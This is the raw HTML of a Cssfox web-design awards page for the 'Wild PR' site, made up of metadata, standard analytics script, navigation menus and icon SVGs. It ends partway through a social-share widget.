

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cssfox.co/wild-pr
body_size: 9798
content:
<!--
  Cssfox - You Deserve It!  Web design community and website awards.
  All handcrafted here. Cssfox version no.8, 2020.
  -->

<!DOCTYPE html>
<html lang="en">
<head>
    <title>Wild PR &middot; Cssfox Published November 08, 2022 &middot; Website awards</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta name="referrer" content="always">
    <meta name="title" content="Wild PR &middot; Cssfox Published November 08, 2022 &middot; Website awards">
            <meta name="description" content="Wild PR provide a fully integrated communications service across a broad scope of channels, platforms and activities. Looking for a complete re-bra..." />
        <meta name="google-site-verification" content="F9faMKNL5KmwjXoAsZbbX76PmxxgqmrbjCh7GrYsXnU">
    <meta name="p:domain_verify" content="ef90697c6c8b0589184cf6b75a50bff5">
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/appearance/mstile-144x144.png?ver=6.16">	
	<meta name="yandex-verification" content="9869af7e2020f3ae" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Wild PR &middot; Cssfox Published November 08, 2022 &middot; Website awards" />
            <meta property="og:description" content="Wild PR provide a fully integrated communications service across a broad scope of channels, platforms and activities. Looking for a complete re-bra..." />
        <meta property="og:image" content="https://cssfox.co/uploads/foxes-screenshots/2022/11/wild-pr-by-fishtank-website-screenshot.jpeg" />
    <meta property="og:url" content="https://cssfox.co/wild-pr" />
        <meta property="og:site_name" content="Cssfox" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@_cssfox" />

    <link rel="canonical" href="https://cssfox.co/wild-pr">
    <link rel="apple-touch-icon" sizes="180x180" href="/appearance/apple-touch-icon.png?ver=6.16">
	<link rel="icon" type="image/png" href="/appearance/favicon-192x192.png?ver=6.16" sizes="192x192">
	<link rel="icon" type="image/png" href="/appearance/favicon-160x160.png?ver=6.16" sizes="160x160">
    <link rel="icon" type="image/png" href="/appearance/favicon-96x96.png?ver=6.16" sizes="96x96">
    <link rel="icon" type="image/png" href="/appearance/favicon-32x32.png?ver=6.16" sizes="32x32">
    <link rel="icon" type="image/png" href="/appearance/favicon-16x16.png?ver=6.16" sizes="16x16">
    <link rel="manifest" href="/manifest.json?ver=6.16">
    <link rel="mask-icon" href="/appearance/safari-pinned-tab.svg?ver=6.16" color="#4067ff">
	<link rel="icon" type="image/x-icon" href="/appearance/favicon.ico?ver=6.16">
    <link rel="fluid-icon" href="/appearance/favicon-512x512.png?ver=6.16" title="Cssfox" />
    <link rel="search" type="application/opensearchdescription+xml" title="Cssfox community search" href="/opensearch.xml">

    <link rel="stylesheet" type="text/css" href="/css/main.css?ver=6.16"/>

            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script id="setPageHologram" data-name="fox" type="text/javascript" src="/js/hologram.js?ver=6.16"></script>
        
    <script type="application/ld+json"> {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Cssfox",
        "url": "https://cssfox.co",
        "logo": "https://cssfox.co/appearance/logo.png",
        "sameAs": [
            "https://www.facebook.com/cssfox.co/",
            "https://twitter.com/_cssfox",
            "https://www.pinterest.ca/realcssfox/",
            "https://www.linkedin.com/company/cssfox/" ],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://cssfox.co/search-results?q=search_term_string",
            "query-input": "required name=search_term_string"
          } }
    </script>
    
            <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
            ga('create', 'UA-55617073-3', 'auto');
            ga('send', 'pageview');
			if ('serviceWorker' in navigator) {
				navigator.serviceWorker
					.register('/service-worker.js')
					.then(function () {})
					.catch(function () {});
					window.addEventListener('appinstalled', function() {
						ga('send', 'event', 'addToHome', 'addToHome-install', 'addToHome', 1);
					});
			}
        </script>
    </head>
<body class="page fox">
     


<div id="waveHeader" class="header">	
    <div class="header-nav">
		<div class="wave-header wave-cssfox-icon-holder">
			<div class="wave-content">
				<a href="/">
					
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg>				</a>
			</div>
		</div>

        <div id="desktopSiteNav" class="site-menu-top site-menu-top-hover">
            <div class="site-menu-top-icon">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
			</div>
            <div class="site-menu-top-title">
                <span class="left-to-right-anime"></span>
            </div>
            <div class="site-menu-wrap">
                <div id="closeDesktopSiteNav" class="site-menu-top-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><polygon points="293 193.07 285.93 186 239.5 232.43 193.07 186 186 193.07 232.43 239.5 186 285.93 193.07 293 239.5 246.57 285.93 293 293 285.93 246.57 239.5 "/></svg>
                </div>

                <div class="title-holder-h3">
                    <h3>Community awards</h3>
                </div>
                <ul>
                    <li><a href="/nominees">Nominees</a></li>
                    <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                    <li><a href="/winners">Winners</a></li>
                </ul>
                <ul>
                    <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                    <li><a href="/members/jury">Awards jury</a></li>
					<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Community</h3>
                </div>
                <ul>
					<li><a href="/">News</a></li>
                    <li><a href="/about-cssfox">About</a></li>
                    <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                    <li><a href="/members/testimonials">Testimonials</a></li>
                    <li><a href="/terms-of-service">Terms of Service</a></li>
                    <li><a href="/privacy-policy">Privacy Policy</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Members and publications</h3>
                </div>
                <ul>
                    <li><a href="/members">Members</a></li>
                    <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                    <!--<li><a href="/members/skills">Members by skills</a></li>-->
                </ul>
                <ul>
                    <li><a href="/tags">Tags</a></li>
					<li><a href="/members/skills">Skills</a></li>
                    <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                    <li><a href="/websites/tags">Websites by tags</a></li>
                </ul>
            </div>
        </div>

        <div class="wave-header wave-site-nav-holder">
            <div data-show-wave-type="waveSiteNav" class="wave-content">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
            </div>
            <div class="wave-header-tip tip">Menu</div>
        </div>
		
		<div class="wave-header wave-search-holder">
            <div data-show-wave-type="waveSearch" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="135.47" y="298.75" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -163.4577 212.8853)" width="79.56" height="10"/><path d="M254.38 152.33c38.71 0 70.21 31.5 70.21 70.21s-31.5 70.21-70.21 70.21 -70.21-31.5-70.21-70.21S215.66 152.33 254.38 152.33M254.38 142.33c-44.3 0-80.21 35.91-80.21 80.21s35.91 80.21 80.21 80.21c44.3 0 80.21-35.91 80.21-80.21S298.67 142.33 254.38 142.33L254.38 142.33z"/></svg>
            </div>
            <div class="wave-header-tip tip">Search</div>
        </div>
		
		<div class="wave-header wave-add-new-holder">
            <div data-show-wave-type="waveAddNew" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="234.5" y="147.63" width="10" height="183.75"/><rect x="234.5" y="147.63" transform="matrix(6.123234e-17 -1 1 6.123234e-17 1.335820e-12 479)" width="10" height="183.75"/></svg>
            </div>
            <div class="wave-header-tip tip">Add new</div>
        </div>
		
					<div class="wave-header wave-sign-in-holder">
				<div class="wave-content">
					<a href="/sign-in" style="color: #828181;">Sign in</a>
				</div>
			</div>
			
			<div class="wave-header wave-register-holder">
                <div class="wave-content">
                    <a href="/create-account" style="color: #ffffff;">Sign up</a>
                </div>
			</div>
		    </div>
</div>

 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-site-nav-pop-up" style="display: none;">
    <div id="waveSiteNav" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body site-menu-mobile">
			
			<div class="title-holder-h3">
                <h3>Community awards</h3>
            </div> 
            <ul>
                <li><a href="/nominees">Nominees</a></li>
                <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                <li><a href="/winners">Winners</a></li>
            </ul>
			<ul>
                <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                <li><a href="/members/jury">Awards jury</a></li>
				<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
            </ul>
            
            <div class="title-holder-h3">
                <h3>Community</h3>
            </div>
            <ul>
				<li><a href="/">News</a></li>
                <li><a href="/about-cssfox">About</a></li>
                <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                <li><a href="/members/testimonials">Testimonials</a></li>
                <li><a href="/terms-of-service">Terms of Service</a></li>
                <li><a href="/privacy-policy">Privacy Policy</a></li>
                <li><a href="/contact-us">Contact us</a></li>
            </ul>

            <div class="title-holder-h3">
                <h3>Members and publications</h3>
            </div>
            <ul>
                <li><a href="/members">Members</a></li>
                <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                <!--<li><a href="/members/skills">Members by skills</a></li>-->
            </ul>
            <ul>
                <li><a href="/tags">Tags</a></li>
				<li><a href="/members/skills">Skills</a></li>
                <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                <li><a href="/websites/tags">Websites by tags</a></li>
            </ul>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div> 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-search-pop-up" style="display: none;">
    <div id="waveSearch" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body">
            <div>
                <form action="/search-results">
                    <div>
                        <input class="input-search-form" type="text" autofocus name="q" size="15" placeholder="Type your query to search Cssfox" />
                        <input class="button button-search-form" type="submit" value="Search" />
                    </div>
                    <div class="clear-both">&nbsp;</div>
                </form>
            </div>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div>
  
    
<div class="system-messages-overlay hide">
    <div id="loaderMessage" class="system-messages-wrap foxing-request-wrap hide">
        <p class="almost-there">Almost there</p>
          
    
<svg class="community-mark-in-progress" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 285.6 285.6">
    <path class="community-mark-in-progress-hidden" d="M143.1 285.6h50.4l0 0 33.7 0c0-46.4-37.6-84-84.1-84 -0.1 0-0.2 0-0.4 0 -32.5 0-58.8-26.3-58.8-58.8S110.3 84 142.8 84c18.9 0 35.7 8.9 46.4 22.7 -14.7-3.8-30.1-5.8-46-5.8v0c0 0 0 0 0 0 0 0 0 0 0 0h0v0c-23.3-0.2-42.4 18.6-42.4 41.9 0 23.3 19 42.2 42.4 42l0 0c55.7 0 100.8 45.1 100.8 100.8h33.6c0-74.2-60.1-134.4-134.4-134.4l0 0c-0.1 0-0.3 0-0.4 0 -4.6 0-8.4-3.8-8.4-8.4 0-4.6 3.8-8.4 8.4-8.4 0.1 0 0.3 0 0.4 0l0 0c21 0 40.9 4.3 59.1 12 0.7 0.3 1.5 0.6 2.2 1 0.7 0.3 1.3 0.6 2 0.9 0.7 0.3 1.5 0.7 2.2 1 0.6 0.3 1.3 0.6 1.9 0.9 0.7 0.4 1.4 0.7 2.2 1.1 0.6 0.3 1.2 0.6 1.9 1 6.3 3.4 12.4 7.2 18.2 11.5 1.6-6.8 2.4-13.8 2.4-21 0-51-41.4-92.4-92.4-92.4 -51 0-92.4 41.4-92.4 92.4 0 51 41.4 92.4 92.4 92.4 0.1 0 0.2 0 0.4 0 14.9 0 28.3 6.5 37.5 16.8h-37.5c-0.1 0-0.2 0-0.4 0 -60.3 0-109.2-48.9-109.2-109.2S82.5 33.6 142.8 33.6 252 82.5 252 142.8c0 11.5-1.8 22.5-5 32.9 9.3 8.8 17.5 18.7 24.3 29.6 9.2-18.9 14.3-40 14.3-62.4C285.6 63.9 221.6 0 142.8 0 63.9 0 0 63.9 0 142.8s63.9 142.8 142.8 142.8C142.9 285.6 143 285.6 143.1 285.6z"/>
</svg>
        <p>We're foxing your request. <br>Stay cool!</p>
    </div>
</div>  
    
<div class="system-messages-overlay hide">
    <div id="attentionMsg" class="system-messages-wrap system-message-attention-wrap hide">
        <svg class="system-message-exclamation-mark" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 135.2 303" xml:space="preserve" height="60"><path d="M67.6 232.5c-19.5 0-35.2 15.8-35.2 35.2 0 19.5 15.8 35.2 35.2 35.2 19.5 0 35.2-15.8 35.2-35.2C102.8 248.3 87.1 232.5 67.6 232.5zM67.6 294c-14.5 0-26.2-11.8-26.2-26.2s11.8-26.2 26.2-26.2c14.5 0 26.2 11.8 26.2 26.2S82.1 294 67.6 294zM135.2 67.6C135.2 30.3 105 0 67.6 0S0 30.3 0 67.6c0 5.9 0.7 11.6 2.2 17h0l29.2 105h0c4.2 16.1 18.8 28.1 36.3 28.1 17.5 0 32.1-11.9 36.3-28.1l0 0c0 0 0 0 0 0l29.2-104.9h0C134.5 79.2 135.2 73.5 135.2 67.6zM124.4 82.3L95.3 187l0 0.1 0 0.1 0 0 0 0c-3.3 12.6-14.6 21.3-27.6 21.3s-24.3-8.8-27.6-21.3l0-0.1 0-0.1L10.8 82.3C9.6 77.5 9 72.6 9 67.6 9 35.3 35.3 9 67.6 9s58.6 26.3 58.6 58.6C126.2 72.6 125.6 77.6 124.4 82.3z"/></svg>
        <p><span id="attentionMsgText">Something went wrong.</span><span id="attentionMsgContactUs"><br> Please try again or <a href="/contact-us">contact us</a> for support.</span></p>
        <div class="elements-group elements-group-no-label">
            <div class="button" id="closeAttentionMsg">Got it</div>
        </div>
    </div>
</div>  
    
<div class="system-messages-overlay hide">
    <div id="successMsg" class="system-messages-wrap system-message-success-wrap hide">
        <p id="successMsgText"></p>
        <svg class="system-message-success-mark" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 307.9 239.4" xml:space="preserve"><path d="M298.7 108.6c-12 69.1-72.4 121.8-144.8 121.8S21.1 177.7 9.1 108.6H0c12.1 74.1 76.5 130.8 153.9 130.8 77.4 0 141.9-56.7 153.9-130.8H298.7zM81.2 70.4c19.5 0 35.2-15.8 35.2-35.2C116.5 15.8 100.7 0 81.2 0 61.8 0 46 15.8 46 35.2 46 54.7 61.8 70.4 81.2 70.4zM81.2 9c14.5 0 26.2 11.8 26.2 26.2S95.7 61.4 81.2 61.4C66.8 61.4 55 49.7 55 35.2S66.8 9 81.2 9zM227.2 70.4c19.5 0 35.2-15.8 35.2-35.2 0-19.5-15.8-35.2-35.2-35.2C207.8 0 192 15.8 192 35.2 192 54.7 207.8 70.4 227.2 70.4zM227.2 9c14.5 0 26.2 11.8 26.2 26.2s-11.8 26.2-26.2 26.2c-14.5 0-26.2-11.8-26.2-26.2S212.8 9 227.2 9z"/></svg>
    </div>
</div>
 

<div data-wave-social style="display: none;">
            <div class="wave-statistics-and-social wave-comments-holder">
            <div data-comments-indicator class="wave-content">
                 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
                <div data-comments-count class="amount" style="display: none;">0</div>
            </div>
            <div data-comments-tip class="wave-statistics-and-social-tip tip"style="display: none;">
                <div>I commented <span data-my-comments-count>0</span> times</div>
                <div> <span data-comments-count>0</span> comments total</div>
            </div>
        </div>
    
	<div class="wave-statistics-and-social wave-views-holder">
		<div data-views-indicator class="wave-content">
			 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
 
			<div data-views-count class="amount">8</div>
		</div>
		<div data-views-tip class="wave-statistics-and-social-tip tip">
            <div><span data-views-count>8</span> organic views:</div>
            <div><span data-user-views>5</span> members, <span data-guest-views>3</span> guests</div>
		</div>    
	</div>

	<div data-fox-likes="3009" class="wave-statistics-and-social wave-likes-holder">
		<div data-likes-indicator class="wave-content pulse">
			 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

			<div data-likes-count class="amount">1</div>
		</div>
		<!--<div class="wave-statistics-and-social-tip tip">
			<div>1 likes</div>
		</div>-->
	</div>

	<div class="wave-statistics-and-social wave-shares-holder">
		<div data-shares-total-indicator class="wave-content">
			 

